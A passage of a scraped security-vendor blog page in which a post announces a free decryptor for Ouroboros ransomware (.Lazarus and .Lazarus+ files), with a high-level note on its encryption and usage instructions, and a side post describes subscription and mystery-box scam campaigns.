d="M25.765-15.184A3.217,3.217,0,0,0,23.5-17.462c-2-.538-10-.538-10-.538s-8.005,0-10,.538a3.217,3.217,0,0,0-2.263,2.278A33.744,33.744,0,0,0,.7-8.982a33.744,33.744,0,0,0,.535,6.2A3.169,3.169,0,0,0,3.5-.538C5.495,0,13.5,0,13.5,0s8.005,0,10-.538A3.169,3.169,0,0,0,25.765-2.78a33.744,33.744,0,0,0,.535-6.2A33.744,33.744,0,0,0,25.765-15.184ZM10.882-5.175v-7.613l6.691,3.806L10.882-5.175Z" transform="translate(-0.7 18)" fill="#595959"></path></svg></a></div></div></div></div></footer></div></div></div></div><script nonce="DhcnhD3khTMePgXW">window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U){return {layout:"default",data:[{post:{id:"66d5c3d2d0ec1aefc7d72254",uuid:"528b5d3a-5be9-4453-8ff6-641b01759677",title:"Ouroboros Ransomware decryption tool",slug:"ouroboros-ransomware-decryption-tool",html:"\u003Cp\u003EOuroboros ransomware has been around for more than a year in various forms, operated by different cybercrime groups. Ouroboros, known to spread via Remote Desktop Protocol bruteforce attacks and deceptive downloads, has claimed a significant number of victims worldwide. We’re now happy to announce the availability of a new decryptor that can restore the .Lazarus, and .Lazarus+ file extensions to their original, unencrypted form.\u003C\u002Fp\u003E\u003Cp\u003EPlease note that this tool only works for the Lazarus and Lazarus+ extensions. The .Kronos variant is still under analysis.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EHow to tell if you are infected with this specific variant of Ouroboros\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EOn an infected computer, most files are encrypted and renamed to the original file name plus the [ID=XXXXXXXXXX][Mail= * ].Lazarus  or [ID=XXXXXXXXXX][Mail= * ].Lazarus+ strings. The ID consists of 10 random characters. Additionally, Ouroboros would create several ransom notes called Read-Me-Now.txt\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fwordpress\u002F2019\u002F10\u002Fransom-note-1-1024x145.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003Cfigcaption\u003EFig. 1: Lazarus ransom note\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fwordpress\u002F2019\u002F10\u002Fransom-note-2-1024x289.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003Cfigcaption\u003EFig. 2: Lazarus+ ransom note\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EIf you are infected with this variant of Lazarus, you can download the decryptor right away. If you are interested in how Ouroboros works, you may want to read the next chapter.\u003C\u002Fp\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\u002F\u002Fdownload.bitdefender.com\u002Fam\u002Fmalware_removal\u002FBDOuroborosDecryptTool.exe\" class=\"button-view-all d-inline-block\"\u003EDownload the Ouroboros decryptor\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003C!--kg-card-end: html--\u003E\u003Cp\u003E\u003Cstrong\u003EBrief technical description\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAffected files are encrypted with the AES 256 CBC algorithm based on the assembly aesenc\u002Faesenclast instructions. This prevents the malware from running on older CPU models (pre-2010) that lack support for these instructions.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fwordpress\u002F2019\u002F10\u002Faes-ni-routine.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003Cfigcaption\u003EFig. 3: Encryption routine with AES-NI support\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe initialization vector used for encryption is hardcoded rather than generated, and it changes with each version:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fwordpress\u002F2019\u002F10\u002Flazarus-iv.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003Cfigcaption\u003EFig. 4: Lazarus initialization vector\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fwordpress\u002F2019\u002F10\u002Flazarus-iv-2.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003Cfigcaption\u003EFig. 5: Lazarus+ initialization vector\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe key is constructed using a combination of two PRNGs (pseudo-random number generators), Mersenne Twister and IsaacRandom, starting from the following alphabet:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fwordpress\u002F2019\u002F10\u002Flazarus-alphabet.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EAfter key generation, the ransomware attempts to contact a server to send the key, along with user information. In case of no response, the key will be discarded and replaced with a hard-coded one:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fwordpress\u002F2019\u002F10\u002Flazarus-key.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003EHow to decrypt your data\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EStep 1: Download the decryption tool below and save it somewhere on your computer.\u003C\u002Fp\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\u002F\u002Fdownload.bitdefender.com\u002Fam\u002Fmalware_removal\u002FBDOuroborosDecryptTool.exe\" class=\"button-view-all d-inline-block\"\u003EDownload the Ouroboros decryptor\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003C!--kg-card-end: html--\u003E\u003Cp\u003E\u003Cem\u003EThis tool does not require an active Internet connection.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EStep 2:\u003C\u002Fstrong\u003E Double-click  BDOuroborosDecryptTool.exe and allow it to run elevated at the UAC prompt.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EStep 3:\u003C\u002Fstrong\u003E Accept the End User License Agreement\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EStep 4:\u003C\u002Fstrong\u003E Select “Scan Entire System” if you want to search for all encrypted files. Alternatively, just add the path to the folder containing the encrypted files. We strongly recommend you also select “Backup files” before starting decryption, should anything unexpected occur during the process. Start decryption by clicking the “Scan” button.\u003C\u002Fp\u003E\u003Cp\u003EAt the end of this step, your files should be decrypted. The tool generates an operation log at the %temp%\\BDRansomDecryptor\\BDRansomDecryptor\\BitdefenderLog.txt location.\u003C\u002Fp\u003E\u003Cp\u003EIf you need assistance, contact us at the feedback address listed in the tool. We kindly ask you to attach the above-mentioned log file to help you isolate potential issues and minimize response time.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAutomated deployment across the network\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe tool can also be executed via command line. Should you need to automate deployment of the tool inside a large network, you might want to use this feature.\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E-help \u003C\u002Fstrong\u003E– provides information on how to run the tool silently (this information gets written in the log file, not on the console output)\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Estart\u003C\u002Fstrong\u003E – this argument allows the tool to run silently (no GUI)\u003C\u002Fli\u003E\u003Cli\u003E–\u003Cstrong\u003Epath\u003C\u002Fstrong\u003E – this argument specifies the path to scan\u003C\u002Fli\u003E\u003Cli\u003E–\u003Cstrong\u003Etest – \u003C\u002Fstrong\u003Ethis argument specifies the test path to a pair of original\u002Fencrypted files\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Eo0:1 \u003C\u002Fstrong\u003E– enable \u003Cstrong\u003EScan entire system \u003C\u002Fstrong\u003Eoption (ignoring \u003Cstrong\u003E-path\u003C\u002Fstrong\u003E argument)\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Eo1:1\u003C\u002Fstrong\u003E – enable \u003Cstrong\u003EBackup files \u003C\u002Fstrong\u003Eoption\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Eo2:1\u003C\u002Fstrong\u003E – enable \u003Cstrong\u003EOverwrite existing files \u003C\u002Fstrong\u003Eoption\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ECommand line examples:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EBDOuroborosDecryptor.exe start -path:”C:\\” \u003C\u002Fstrong\u003E-&gt; the tool starts with no GUI and scans \u003Cstrong\u003EC:\\\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EBDOuroborosDecryptor.exe start o0:1 \u003C\u002Fstrong\u003E-&gt; the tool starts with no GUI and scans the entire system\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EBDOuroborosDecryptor.exe start o0:1 o1:1 o2:1 \u003C\u002Fstrong\u003E-&gt; the tool scans the entire system, backs up the encrypted files and overwrites present clean files\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAcknowledgement\u003C\u002Fstrong\u003E:\u003C\u002Fp\u003E\u003Cp\u003EThis product includes software developed by \u003Ca href=\"http:\u002F\u002Fwww.openssl.org\u002F\"\u003Ethe OpenSSL Project\u003C\u002Fa\u003E, for use in the OpenSSL Toolkit.\u003C\u002Fp\u003E",comment_id:"4476",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2021\u002F09\u002Fransomware-decryption-tools-banner-9.jpg",featured:d,visibility:b,created_at:D,updated_at:"2021-09-16T13:44:16.000+03:00",published_at:D,custom_excerpt:a,codeinjection_head:a,codeinjection_foot:a,custom_template:a,canonical_url:a,tags:[{id:k,name:g,slug:f,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:E},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Ftag\u002Fen\u002F"},{id:"66d5c3d1d0ec1aefc7d7219d",name:F,slug:"free-tools",description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Ftag\u002Ffree-tools\u002F"},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002F404\u002F"}],authors:[{id:q,name:r,slug:s,profile_image:t,cover_image:a,bio:u,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,url:G}],primary_author:{id:q,name:r,slug:s,profile_image:t,cover_image:a,bio:u,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,url:G},primary_tag:{id:k,name:g,slug:f,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:E},url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fouroboros-ransomware-decryption-tool\u002F",excerpt:"Ouroboros ransomware has been around for more than a year in various forms, operated by different cybercrime groups. Ouroboros, known to spread via Remote Desktop Protocol bruteforce attacks and deceptive downloads, has claimed a significant number of victims worldwide. We’re now happy to announce the availability of a new decryptor that can restore the .Lazarus, and .Lazarus+ file extensions to their original, unencrypted form.\n\nPlease note that this tool only works for the Lazarus and Lazarus+",reading_time:4,access:e,comments:d,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},sidePosts:[{id:"6810e6e8d38c8a0502eefa55",title:"Active Subscription Scam Campaigns Flooding the Internet",slug:"active-subscription-scam-campaigns-flooding-the-internet",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fadvanced_persistent_threats.jpg",featured:e,published_at:"2025-04-30T16:02:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003E\u003Cem\u003EBitdefender researchers have uncovered a surge in subscription scams, both in scale and sophistication, spurred by a massive campaign involving hundreds of fraudulent websites. \u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EWhat sets this campaign apart is the significant investment cybercriminals have undertaken to make these fake sites look convincingly legitimate.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EGone are the days when a suspicious email, SMS, or basic phishing link could easily fool users. As people grow more cautious and cyber-aware, scammers are stepping up their game. They have already begun crafting more complex and convincing schemes to bypass skepticism and lure victims into handing over sensitive information, especially credit card data.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"key-findings\"\u003EKey Findings&nbsp;\u003C\u002Fh2\u003E\u003Cul\u003E\u003Cli\u003EIncredibly convincing websites, selling everything from shoes and clothes to diverse electronics, are tricking people into paying monthly subscriptions and willingly give away credit card data.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EMany of the websites are linked to a single address in Cyprus, likely home to an offshore company.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EThe scam encompassed more than 200 different websites, including many that are still up and running.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003ECriminals create Facebook pages and take out full ads to promote the already classic \"mystery box\" scam and other variants.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EThe \"mystery box\" scam has evolved and now includes almost hidden recurring payments, alongside links to websites to various shops.&nbsp;&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EFacebook is used as the main platform for these new and enhanced mystery box scams&nbsp;\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EContent creators are being impersonated to promote mystery boxes or fraudster create new pages that look a lot like the originals.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"scammers-try-to-take-advantage-of-peoples-lack-of-attention\"\u003E&nbsp;\u003Cstrong\u003EScammers try to take advantage of people's lack of attention\u003C\u002Fstrong\u003E&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EScammers know that if a victim has reached the payment step, they're already convinced the scam is real. At that point, hesitation is low, and critical thinking is off. \u003C\u002Fp\u003E\u003Cp\u003EThat’s when scammers strike again, slipping in a second scam right before the victim hands over the money. It’s not just about closing the deal at that point, but rather about stacking the fraud.\u003Cstrong\u003E.\u003C\u002Fstrong\u003E&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"what-is-a-mystery-box-scam\"\u003EWhat is a mystery box scam?&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn real life, the allure of a mysterious box of items on a shelf just waiting for someone to pick it up for a few bucks seems like a scam that would never work. But on the Internet, it really does work - otherwise scammers wouldn't put so much effort into promoting them.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThere are quite a few variations of these scams, from boxes left at the post office to bags left at the airport and even to clearance sales from large shopping centers. They all share the same tell-tale sign: all the victim has to do is to pay a minimal sum of money.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe goal, of course, is to collect personal and financial information. Victims willingly provide all that precious information, believing they've made a fantastic purchase. Here's an example from one such scam campaign targeting Facebook users in Romania:&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fimage-1-1.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"975\" height=\"800\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fimage-1-1.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fimage-1-1.png 975w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"the-mystery-box-scam-is-evolving\"\u003EThe Mystery Box Scam is evolving&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003ELike most scams, these fraudulent schemes lower their allure as people get used to them, and fewer people fall victim. This drives criminals to devise new ways to obtain money or financial information.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe first step in this evolutionary ladder was the moment scammers added surveys \"to ensure\" you're a real person and not a bot. When users see a company taking such steps, it makes the enterprise look more legitimate.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003ENow, the mystery box scam has evolved in a new way. Right before you agree to give them money and financial information, you also agree to a subscription model (written in a tiny font) that turns your current mystery shopping adventure into recurring payments.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-f3504f88-fb02-48b2-9679-51b053ed4b1b.jpeg\" class=\"kg-image\" alt=\"A store with boxes of clothes\n\nDescription automatically generated\" loading=\"lazy\" width=\"588\" height=\"1201\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;Of course, other countries are targeted as well. Here's one for Canada or the United States:&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-9438773f-be43-4dfb-9297-4ab3550210e7.png\" class=\"kg-image\" alt=\"A person standing behind a box with a face on it\n\nDescription automatically generated\" loading=\"lazy\" width=\"675\" height=\"778\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-9438773f-be43-4dfb-9297-4ab3550210e7.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-9438773f-be43-4dfb-9297-4ab3550210e7.png 675w\"\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-0414c1a7-a4d5-422f-b152-32102808c98e.png\" class=\"kg-image\" alt=\"A screenshot of a phone\n\nDescription automatically generated\" loading=\"lazy\" width=\"473\" height=\"1026\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EAs our \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Flabs\u002Fsponsored-ad-fraud-mystery-box-scams-flood-social-media\" rel=\"noreferrer noopener\"\u003E\u003Cu\u003Epast research shows\u003C\u002Fu\u003E\u003C\u002Fa\u003E, these scams have flooded social media, and it's all made possible by sponsored ads.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002FUntitled123.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"1600\" height=\"857\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002FUntitled123.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2025\u002F04\u002FUntitled123.png 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002FUntitled123.png 1600w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EYou will notice that the payment page also references a website called naillr[.]com, where you get a loyalty membership card that gives you discounts and perks. However, this is where the research pointed us in another direction.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"the-mystery-box-scam-is-expanding-into-new-territories\"\u003EThe mystery box scam is expanding into new territories&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003ESome of these ads with mystery boxes point to various online shops for a variety of products, like clothes, electronic equipment, beauty products, and many others. At one point, we identified around 140 websites that shared the same business model. This is just one example:&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png\" class=\"kg-image\" alt=\"A silver toaster with a price tag\n\nDescription automatically generated\" loading=\"lazy\" width=\"1174\" height=\"709\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png 1174w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\"Buy at member price and get FREE access to the best prices in Europe with an account top-up of 44.00 EUR\u002Fevery 14 days. Skip or shop the top-up\" read the fine print.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe online shop appears to offer many tiers with all kinds of perks. By following the URLs related by tracker ID, Bitdefender researchers found more than 200 websites in this campaign, many of which are currently still online.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EBasically, people might be tempted to pay one of these subscriptions, believing that it will provide them with discounts across the entire website. The shop owners even offer various subscription tiers, but the sums vary from one website to another.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThis is what the VIP tier looks for on one of these websites:&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-f70ba87f-10bf-4269-b29f-0b50d972021f.png\" class=\"kg-image\" alt=\"A screenshot of a cellphone\n\nAI-generated content may be incorrect.\" loading=\"lazy\" width=\"369\" height=\"651\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe discounts offered are based on store credits, which are transformed using a 1:1 ratio. So if you invest €68 you get 68 credits. If you want to buy something like a piece of furniture, for example, this is what it would look like.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-6e68147b-90d0-406a-a9cc-99e0674c7143.png\" class=\"kg-image\" alt=\"A screenshot of a website\n\nAI-generated content may be incorrect.\" loading=\"lazy\" width=\"575\" height=\"740\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EIt's all very complicated to follow, with store credits, discounts, credits that you can top up every 14 days, and so on. The basic idea is to have a process as convoluted as possible and make it sound like a good idea at the same time. By the time the victim actually pays for a subscription, it already seems like an investment.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThey often promise all the best products money can buy, but their offers are ridiculous. This one electronic store sold old cables, obsolete technologies, and other devices that could be bought for a fraction of the price from Chinese stores.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EIt's also important to mention that the contact address mentioned in most of these hundreds of websites (Andrea Kalvou 13, 3085 Limassol) that are still up and running also appears in conjunction with a Cypryo\u003Ca href=\"https:\u002F\u002Foffshoreleaks.icij.org\u002Fnodes\u002F58047077\" rel=\"noreferrer noopener\"\u003E\u003Cu\u003Erecord\u003C\u002Fu\u003E\u003C\u002Fa\u003E in the International Consortium of Investigative Journalists (ICIJ) Offshore Leaks Database that is associated with the Paradise Papers leak.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"the-subscription-allure-is-too-strong\"\u003EThe subscription allure is too strong&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003ECriminals have been pumping funds in ads promoting impersonated content creators, using the same subscription model that seems to be now the driving revenue stream of these scams.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EScammers often change the impersonated brands, and they've begun expanding past the existing mystery boxes. They are now trying to sell low-quality products or imitation articles, fake investments, supplements, and much more.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EWe have observed several techniques used to evade automatic detection:&nbsp;\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EMultiple versions of the ad, with only one being malicious, while the others display random product images.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EUploading images directly from Google Drive (so they can be replaced later).&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EUsing cropped images to alter visual patterns.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003ERelying exclusively on images in ads, with no text in the description (text appears only in the image itself).&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EClassic homoglyph techniques.&nbsp;\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ESome of these account pages can be created from scratch with names generated by algorithms, or they've been hacked and taken over, after which they've been renamed.&nbsp;&nbsp;&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-d7f6cdbd-e23c-4745-881b-9b7e796b51cb.jpeg\" class=\"kg-image\" alt=\"A close-up of a price tag\n\nAI-generated content may be incorrect.\" loading=\"lazy\" width=\"746\" height=\"1600\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-d7f6cdbd-e23c-4745-881b-9b7e796b51cb.jpeg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-d7f6cdbd-e23c-4745-881b-9b7e796b51cb.jpeg 746w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-31bcb91f-b3bc-4d92-82f7-64fab8e42481.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"746\" height=\"1600\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-31bcb91f-b3bc-4d92-82f7-64fab8e42481.jpeg 600w, 